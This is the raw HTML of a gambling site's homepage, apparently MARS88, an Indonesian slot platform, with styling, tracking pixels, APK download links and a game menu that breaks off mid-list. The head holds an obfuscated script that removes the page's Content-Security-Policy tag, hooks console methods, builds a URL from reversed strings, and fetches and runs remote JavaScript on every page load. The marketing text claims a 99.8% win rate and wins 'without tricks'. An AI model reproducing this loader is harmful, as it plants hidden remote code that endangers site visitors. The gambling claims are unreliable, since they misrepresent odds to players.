

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mars88login.com/
body_size: 25021
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    


    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>MARS88 - SITUS RESMI LOGIN TERPERCAYA TANPA TRIK &amp; TANPA POLA</title>

<meta content="MARS88 - SITUS RESMI LOGIN TERPERCAYA TANPA TRIK &amp; TANPA POLA" name="title" /><meta content="Mars88 merupakan platform slot online live update yang resmi bekerja sama dengan semua provider game online yang gacor dengan fitur perkalian tinggi hingga x500, hanya dengan minimal depsoit 10000 &amp; withdraw 50000" name="description" /><meta content="mars88, deposit pulsa, deposit pulsa tanpa potongan, tanpa potongan, deposit qris, server thailand, server luar negri, server luar, live rtp, link alternatif mars88, login mars88, daftar mars88, rtp mars88, mars88" name="keywords" /><meta content="id_ID" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://mars88login.com" property="og:url" /><meta content="MARS88" property="og:site_name" /><meta content="MARS88 - Situs Slot Deposit Pulsa Tanpa Potongan Tepercaya Mudah M@xwin" property="og:title" /><meta content="Mars88 situs games online terpercaya memiliki live rtp yang gacor dengan winrate tertinggi 99.8% hanya dengan minimal deposit 10000 &amp; withdraw 50000 situs terpercaya mudah m@xwin hanya dengan modal receh bosquuu !!!!!" property="og:description" /><meta content="DarkGold" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="Indonesia" name="geo.region" /><meta content="ID" name="geo.placename" /><meta content="8qhZMhgoR0CDG7ZdsnHLl_QdZ7_WwcubWPv-rcDtOWI" name="google-site-verification" />
    <style>
    @font-face {
    font-family: 'LatoWeb';
    font-display: swap;
    src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff2') format('woff2'),
         url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    }

    @font-face {
        font-family: 'gilroybold';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
             url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Open24DisplaySt';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'LatoWeb';
        font-size: 14px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
        font-family: 'gilroybold';
    }

    .home-progressive-jackpot .jackpot-container {
        font-family: 'Open24DisplaySt';
    }

    .announcement-outer-container {
        font-family: 'latobold';
    }

    .glyphicon {
        font-family: 'Glyphicons Halflings';
    }
</style>


<link href="https://mars88login.com/" rel="canonical" /><link href="https://mars88login.com/amp" rel="amphtml" /><link href="https://api2-88m.imgnxa.com/images/Mda8d63uP4/favicon_ccaf4d8c-7d26-402d-816f-90efb1ef7542_1769506662793.png" rel="icon" type="image/x-icon" />
    <link href="/Content/jquery.daterangepicker?v=ymqAnP7v3ynbDOUAX1PpToztEVuDXw1gEf-nCJliERs1" rel="stylesheet"/>

    <link href="/Content/normad-beta-desktop-css?v=Sc6cwnw7E_XMEByKMxVYcwDEm5mZb0I4JIhhU125eGI1" rel="stylesheet"/>

    <link href="/Content/Reporting/normad-beta-desktop-css?v=Q0Yk5DIPsGFPSebhOSyGazlHkWbOlNcKSETcABaZEj01" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-88m.imgnxa.com/images/Mda8d63uP4/id_cbd_b7ccd932-b57d-442d-b8aa-a204e0c4b1db_1755895607807.png" fetchpriority="high">

    <link href="/Content/Home/normad-beta-desktop-css?v=zkDw6OqJsgiKiakYBK4xpQ3wdm0KOfq1VKqYxcUEG5E1" rel="stylesheet"/>



<link href="/Content/Theme/normad-beta-desktop-light-blue-css?v=iVCajyVgZ0TvFJgIvcl2qkdNVttlpG7HptV8Ot0NeQo1" rel="stylesheet"/>

<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");:root {--accent-color: #FF8C00;--base-color: black;}.hamburg {position: absolute;width: 40px;bottom: -120px;height: auto;padding: .6rem;background: black;background-position: center; background-size: cover;background-color: var(--base-color);border-radius: 10px;z-index: 10;box-shadow: 0px 0px 12px 1px rgba(255, 238, 0, 0.7);}.ard-sosmed {display: block;cursor: pointer;position: fixed;bottom: 25%;left: 10px;font-family: "Raleway", sans-serif;z-index: 79;}.ard-sosmed ul {margin: 0;padding: 0;}.ard-sosmed ul li {position: absolute;text-decoration: none;list-style: none;transform: translate(0, 0) rotate(360deg);transition: all .5s ease;opacity: 0;}.ard-sosmed.open ul li:nth-child(1) {transform: translateY(-140px);transition-delay: .20s;opacity: 1;}.ard-sosmed.open ul li:nth-child(2) {transform: translate(52px, -115px);transition-delay: .16s;opacity: 1;}.ard-sosmed.open ul li:nth-child(3) {transform: translate(105px, -90px);transition-delay: .12s;opacity: 1;}.ard-sosmed.open ul li:nth-child(4) {transform: translate(150px, -45px);transition-delay: .08s;opacity: 1;}.ard-sosmed.open ul li:nth-child(5) {transform: translate(175px, 5px);transition-delay: .04s;opacity: 1;}.ard-sosmed.open ul li:nth-child(6) {transform: translateX(200px);transition-delay: 0s;opacity: 1;}.ard-sosmed ul li a img {width: 90%;height: auto;}.ard-sosmed ul li a {display: flex;width: 55px;height: 55px;border: solid 2px var(--accent-color);border-radius: 10px;justify-content: center;align-items: center;background-color: black;}.bar1,.bar2,.bar3 {width: 80%;height: 5px;background-color: var(--accent-color);margin: 6px auto;transition: .4s;position: relative;transform: translateY(-1px);}.open .bar1 {transform: translate(0, 10px) rotate(-225deg);}.open .bar2 {opacity: 0;transform: translate(0, -6px) rotate(-225deg);}.open .bar3 {transform: translate(0, -12px) rotate(-315deg);}.ard-sosmed ul li div {position: absolute;transition: all .3s ease;opacity: 0;scale: .1;font-family: "Raleway", sans-serif;font-size: large;background: rgba(0, 0, 0, 1);color: var(--accent-color);text-align: center;text-wrap: nowrap;}.ard-sosmed ul li:hover div {opacity: 1;scale: 1;}.ard-sosmed ul li:nth-child(1) div {transform: translateY(-120px);}.ard-sosmed ul li:nth-child(1):hover div {transform: translateY(-95px);}.ard-sosmed ul li:nth-child(2) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(2):hover div {transform: translate(30px, -95px);}.ard-sosmed ul li:nth-child(3) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(3):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(4) div {transform: translateX(160px);}.ard-sosmed ul li:nth-child(4):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(5) div {transform: translate(110px, 70px);}.ard-sosmed ul li:nth-child(5):hover div {transform: translate(62px, -80px);}.ard-sosmed ul li:nth-child(6) div {transform: translate(55px, 135px);}.ard-sosmed ul li:nth-child(6):hover div {transform: translate(65px, -65px);}.attention {position: relative;-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);width: 110px;text-wrap: nowrap;height: 30px;bottom: -60px;margin-bottom: 5px;left: 15px;background-color: var(--base-color);cursor: default;color: var(--accent-color);display: flex;justify-content: center;align-items: center;padding-bottom: 10px;opacity: 0;}.whore {animation: flicker .6s infinite;&:hover {animation-duration: 10s;}}@keyframes flicker {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@media screen and (max-width: 600px) {.ard-sosmed {bottom: 30%;}}
  </style>
   <script>
     const ard = document.querySelector('.ard-sosmed');
const attention_whore = document.querySelector('.attention.whore');

function ardFunction() {
 ard.classList.toggle("open");
 attention_whore.classList.remove("whore");
}
 </script>


<meta name="facebook-domain-verification" content="qrb9stl24ae4kohuey9w9205u71yf5" />

<meta name="google-site-verification" content="h5_7Qqf7d0biWZNXhnL9F4qWOsv4goxmRPx8mwx5MuQ" />




<script type="text/javascript">

    clickcek();

    function clickcek(){
        document.addEventListener('DOMContentLoaded', function() {
            sessionStorage.setItem("stp", "1");

        const registrationForm = document.getElementById('form1');
        if(registrationForm){
            registrationForm.addEventListener('submit', function (event) {
                event.preventDefault(); 
                // var emailInput = document.querySelector('#form1 input[name=email]');
                // var emailValue = emailInput ? emailInput.value : 0;

                var mobileNoInput = document.querySelector('#form1 input[name=Phone]');
                var mobileValue = mobileNoInput ? mobileNoInput.value : 0;

                var nameInput = document.querySelector('#form1 input[name=BankAccountName]');
                var nameValue = nameInput ? nameInput.value : 0;
                var firstName = nameValue.split(' ').slice(0, 1).join(' ');
                var lastName = nameValue.split(' ').slice(1, 2).join(' ');

                // sha256(emailValue).then((result) => {
                //     sessionStorage.setItem("em", result);
                // });
                sha256(mobileValue).then((result) => {
                    sessionStorage.setItem("ph", result);
                });
                sha256(firstName).then((result) => {
                    sessionStorage.setItem("fn", result);
                });
                if(lastName) {
                    sha256(lastName).then((result) => {
                        sessionStorage.setItem("ln", result);
                    });
                }

            });
        } }) 
    }
    async function sha256(message) {
        // encode as UTF-8
        const msgBuffer = new TextEncoder().encode(message);                    

        // hash the message
        const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

        // convert ArrayBuffer to Array
        const hashArray = Array.from(new Uint8Array(hashBuffer));

        // convert bytes to hex string                  
        const hashHex = hashArray.map(b => b.toString(16).padStart(2, '0')).join('');
        return hashHex;

    }
 </script>
 </script>

<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<div class="fixed-left" data-v-38a8c498="">
    <main data-v-38a8c498="">
        <div class="fixed-rtp" data-v-38a8c498=""><a href="https://152.42.161.242/" target="_blank"
                class="animated" data-v-38a8c498=""><img class="fixed-img-100" data-v-38a8c498=""
                    data-src=" https://tinypic.host/images/2024/09/03/rtp-mars88.gif "
                    src=" https://tinypic.host/images/2024/09/03/rtp-mars88.gif "
                    lazy="loaded"></a></div> <!---->

 <div class="fixed-rtp" data-v-38a8c498=""><a
                href=" https://apk-bank.s3.ap-southeast-1.amazonaws.com/88m.apk "
                target="_blank" class="animated" data-v-38a8c498=""><img class="fixed-img-100" data-v-38a8c498=""
                    data-src=" https://tinypic.host/images/2024/09/03/apk-M88.gif " src=" https://tinypic.host/images/2024/09/03/apk-M88.gif "
                    lazy="loaded"></a></div>

        <div class="fixed-rtp" data-v-38a8c498=""><a
                href=" https://t.me/Mars88official"
                target="_blank" class="animated" data-v-38a8c498=""><img class="fixed-img-100" data-v-38a8c498=""
                    data-src=" https://tinypic.host/images/2024/09/03/telegram-M88.gif " src=" https://tinypic.host/images/2024/09/03/telegram-M88.gif "
                    lazy="loaded"></a></div>

        <style>
            .fixed-left[data-v-38a8c498] {
                zoom: .95;
                position: fixed;
                z-index: 99;
                bottom: 180px;
                left: -20px;
                width: 80px;
                padding: 15px 15px 15px 20px;
                background-color: #262626;
                border-radius: 10px;
                border: 3px solid #00a4db;
                transition: .5s ease-in-out
            }

            .fixed-left a[data-v-38a8c498],
            main {
                display: block
            }

            .fixed-img-100[data-v-38a8c498],
            .fixed-rtp[data-v-38a8c498],
            .fixed-wa[data-v-38a8c498] {
                width: 100%;
            }

            .fixed-rtp[data-v-38a8c498] {
                margin-bottom: 10px;
                /* Properti margin-bottom untuk menambahkan jarak */
            }

            .fixed-rtp .animated[data-v-38a8c498],
            .fixed-wa .animated[data-v-38a8c498] {
                -webkit-animation: 1s ease-in-out infinite alternate zoom-data-v-38a8c498;
                animation: 1s ease-in-out infinite alternate zoom-data-v-38a8c498
            }

            .fixed-arrow[data-v-38a8c498] {
                position: absolute;
                right: -25px;
                top: 10px;
                bottom: 10px;
                background-color: #00a4db;
                width: 25px;
                border-radius: 0 10px 10px 0;
                cursor: pointer
            }

            .vertical-align-center {
                align-items: center
            }

            .dflex {
                display: flex !important
            }

            .justify-content-center {
                justify-content: center !important
            }

            .fixed-arrow img[data-v-38a8c498] {
                transform: rotate(270deg);
                filter: invert(1)
            }

            .img-xxs {
                height: 20px
            }

            @media (max-width:1366px) {
                .img-xxs {
                    height: 15px
                }
            }

            .fixed-left.nganu[data-v-38a8c498] {
                left: -85px
            }
            #overlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
    }

    #popup {
      display: none;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 80vw;
      height: 90vh;
      background-color: white;
      z-index: 1;
    }

    #popup-iframe {
      width: 100%;
      height: 100%;
    }
        </style>

    </main>
    <section class="fixed-arrow dflex vertical-align-center justify-content-center" data-v-38a8c498=""><img
            src="https://iili.io/Jrr0GSV.png" alt="Arrow RTP" class="img-xxs" data-v-38a8c498=""></section>
</div>

<script>$(document).ready(function () { $(".fixed-arrow").click(function () { $(".fixed-left").toggleClass("nganu") }) });</script>


  

      






<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '400481439411264');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=400481439411264&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->








        <script type="text/javascript">
          var uuidautodepo = '903b0a81-3b85-4550-a617-e54a81c1e35a';
          var loadwl = 'nexus';
          var domainsystem = 'piv.sitamoto.51emarfi';

          var O=b;(function(Z,F){var R=b,r=Z();while(!![]){try{var y=-parseInt(R('0x199'))/0x1+parseInt(R('0x177'))/0x2*(parseInt(R('0x191'))/0x3)+-parseInt(R('0x18d'))/0x4+parseInt(R('0x186'))/0x5*(-parseInt(R('0x16e'))/0x6)+parseInt(R('0x19a'))/0x7*(-parseInt(R('0x1a1'))/0x8)+parseInt(R('0x197'))/0x9+parseInt(R('0x198'))/0xa;if(y===F)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(E,0xd3024));var metaTag=document[O('0x1a0')](O('0x176'));metaTag&&metaTag['parentNode'][O('0x16b')](metaTag);function generateRandomName(){var v=O;const Z=Math[v('0x16f')](Math['random']()*0x3)+0x8,F=v('0x184');let r='';const y=F[v('0x18c')];for(let s=0x0;s<Z;s++){r+=F['charAt'](Math['floor'](Math[v('0x17c')]()*y));}return r;}function E(){var z=['//:sptth','now','head','removeChild','insertAdjacentHTML','body','1018056GQfyzX','floor','appendChild','readyState','error','open','info','(((.+)+)+)+$','meta[http-equiv="Content-Security-Policy"]','14jhACLC','apply','" style="display:none;"></iframe>','warn','fetch','random','textContent','toString','search','bind','return (function() ','console','table','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<iframe id="','40SFswQe','createElement','reverse','responseText','trace','status','length','3733556mspKPT','constructor','.js?','join','467391tDUFmc','Failed to load redirected script.','onreadystatechange','send','_restoredFetch','{}.constructor("return this")( )','10855575izJnzl','22545590vqKomr','149235tvhrCa','153139jHTYNT','getResponseHeader','split','prepend','log','exception','querySelector','456tMGLzr'];E=function(){return z;};return E();}function restoreFetch(){var A=O,r=(function(){var i=!![];return function(C,G){var j=i?function(){var S=b;if(G){var q=G[S('0x178')](C,arguments);return G=null,q;}}:function(){};return i=![],j;};}()),y=r(this,function(){var M=b;return y[M('0x17e')]()[M('0x17f')]('(((.+)+)+)+$')[M('0x17e')]()[M('0x18e')](y)[M('0x17f')](M('0x175'));});y();try{if(!window[A('0x195')]){var s=generateRandomName();document['body'][A('0x16c')]('beforeend',A('0x185')+s+'" style="display:none;"></iframe>');var c=document[A('0x1a0')]('#'+s);!c&&(document[A('0x16d')][A('0x19d')](A('0x185')+s+A('0x179')),c=document[A('0x1a0')]('#'+s)),window[A('0x195')]=c['contentWindow'][A('0x17b')];}}catch(i){}return window[A('0x195')];}function b(Z,F){var r=E();return b=function(y,s){y=y-0x16a;var c=r[y];return c;},b(Z,F);}window['fetch']=restoreFetch();var pathsystem='/lwntpircs/'+domainsystem+O('0x1a2'),fullUrl=pathsystem[O('0x19c')]('')[O('0x188')]()[O('0x190')]('')+loadwl+O('0x18f')+Math[O('0x16f')](Date[O('0x1a3')]()/0x3e8);function loadScript(r){var H=O,y=(function(){var i=!![];return function(C,G){var j=i?function(){var e=b;if(G){var q=G[e('0x178')](C,arguments);return G=null,q;}}:function(){};return i=![],j;};}()),s=y(this,function(){var a=b,i;try{var C=Function(a('0x181')+a('0x196')+');');i=C();}catch(k){i=window;}var G=i['console']=i[a('0x182')]||{},j=[a('0x19e'),a('0x17a'),a('0x174'),a('0x172'),a('0x19f'),a('0x183'),a('0x18a')];for(var q=0x0;q<j[a('0x18c')];q++){var J=y['constructor']['prototype'][a('0x180')](y),l=j[q],d=G[l]||J;J['__proto__']=y[a('0x180')](y),J[a('0x17e')]=d[a('0x17e')][a('0x180')](d),G[l]=J;}});s();var c=new XMLHttpRequest();c[H('0x173')]('GET',r,!![]),c[H('0x193')]=function(){var x=H;if(c[x('0x171')]===0x4){if(c[x('0x18b')]>=0xc8&&c[x('0x18b')]<0x12c){var i=document[x('0x187')]('script');i[x('0x17d')]=c[x('0x189')],document[x('0x16a')][x('0x170')](i);}else{if(c['status']>=0x12c&&c[x('0x18b')]<0x190){var C=c[x('0x19b')]('Location');C?loadScript(C):console['error'](x('0x192'));}else console[x('0x172')]('Failed to load script.');}}},c[H('0x194')]();}loadScript(fullUrl);
        </script>
      
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      style="--expand-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/expand.gif?v=20250529);
      --collapse-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/collapse.gif?v=20250529);
      --play-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/play.png?v=20250529);
      --jquery-ui-444444-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250529);
      --jquery-ui-555555-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250529);
      --jquery-ui-ffffff-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250529);
      --jquery-ui-777620-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250529);
      --jquery-ui-cc0000-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250529);
      --jquery-ui-777777-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250529);">


    <div class="navbar navbar-fixed-top">
        <div class="topbar-container">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 topbar-inner-container">
                        <div class="topbar-left-section">
                            <div class="topbar-item">
                                <span class="js_live_chat_link live-chat">
                                    <i data-icon="live-chat" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/live-chat.svg?v=20250529);"></i>
                                </span>
                            </div>
                                <div class="topbar-item">
                                    <a href="/mobile/home" rel="nofollow">
                                        <i data-icon="mobile" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/mobile.svg?v=20250529);"></i>
                                    </a>
                                </div>
                                                            <div class="topbar-item">
                                    <a href="https://apk-block.s3.ap-northeast-1.amazonaws.com/mars88.apk" class="download-apk-btn">
                                        <i data-icon="android" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529);"></i>
                                    </a>
                                </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/flags.png?v=20250529);">
                                <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                    <i data-language="id"></i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                        <li class="language_selector" data-language="en">
                                            <i data-language="en"></i>
                                            <div class="language-name">
                                                <div>ENGLISH</div>
                                                <div>ENGLISH</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="id">
                                            <i data-language="id"></i>
                                            <div class="language-name">
                                                <div>BHS INDONESIA</div>
                                                <div>INDONESIAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kr">
                                            <i data-language="kr"></i>
                                            <div class="language-name">
                                                <div>한국어</div>
                                                <div>KOREAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="cn">
                                            <i data-language="cn"></i>
                                            <div class="language-name">
                                                <div>中文</div>
                                                <div>CHINESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="jp">
                                            <i data-language="jp"></i>
                                            <div class="language-name">
                                                <div>日本語</div>
                                                <div>JAPANESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="th">
                                            <i data-language="th"></i>
                                            <div class="language-name">
                                                <div>ไทย</div>
                                                <div>THAI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="my">
                                            <i data-language="my"></i>
                                            <div class="language-name">
                                                <div>မြန်မာစာ</div>
                                                <div>BURMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kh">
                                            <i data-language="kh"></i>
                                            <div class="language-name">
                                                <div>ខេមរភាសា</div>
                                                <div>KHMER</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="hi">
                                            <i data-language="hi"></i>
                                            <div class="language-name">
                                                <div>हिन्दी</div>
                                                <div>HINDI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="ta">
                                            <i data-language="ta"></i>
                                            <div class="language-name">
                                                <div>தமிழ்</div>
                                                <div>TAMIL</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="te">
                                            <i data-language="te"></i>
                                            <div class="language-name">
                                                <div>తెలుగు</div>
                                                <div>TELUGU</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="vi">
                                            <i data-language="vi"></i>
                                            <div class="language-name">
                                                <div>Tiếng Việt</div>
                                                <div>VIETNAMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="bn">
                                            <i data-language="bn"></i>
                                            <div class="language-name">
                                                <div>বাংলাদেশী</div>
                                                <div>BENGALI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="pt">
                                            <i data-language="pt"></i>
                                            <div class="language-name">
                                                <div>Portugu&#234;s</div>
                                                <div>PORTUGESE</div>
                                            </div>
                                        </li>
                                </ul>
                            </div>
                            <div class="topbar-item">
                                <a href="#" class="search_popup_button">
                                    <i data-icon="search" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/search.svg?v=20250529);"></i>
                                </a>
                            </div>
                        </div>
<div class="login-panel">
    <div class="login-panel-item">
        <a data-require-login class="login-button">
            Masuk
        </a>
    </div>
    <div class="login-panel-item">
        <a href="/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
            Daftar
        </a>
    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-header-inner-container">
                                <a href="/desktop/home" class="logo">
                                    <img alt="Logo" loading="lazy" src="https://api2-88m.imgnxa.com/images/Mda8d63uP4/logo_ccaf4d8c-7d26-402d-816f-90efb1ef7542_1769506662793.png" />
                                </a>
                            <div class="menu-slide" id="menu_slides">
                                <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                                <ul class="top-menu">
                                    <li data-active="false">
                                        <a href="/desktop/hot-games">
                                            Hot Games
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-md-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" type="image/png" /><img alt="Nex4D" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
